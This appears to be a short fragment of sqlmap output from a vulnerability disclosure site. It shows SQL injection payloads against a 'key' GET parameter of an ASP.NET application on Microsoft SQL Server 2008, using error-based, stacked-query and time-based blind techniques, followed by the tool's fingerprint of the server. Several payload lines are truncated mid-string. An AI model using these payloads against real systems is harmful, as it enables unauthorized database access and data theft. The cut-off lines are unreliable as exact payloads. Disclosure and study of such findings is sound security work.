 sts:
---
Parameter: key (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: type=0&key=%' AND 1115=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+C
(107)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1115=1115) THEN CHAR(49) ELSE C
(48) END))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(113))) AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=0&key=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=0&key=%' WAITFOR DELAY '0:0:5'--
---
[20:25:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org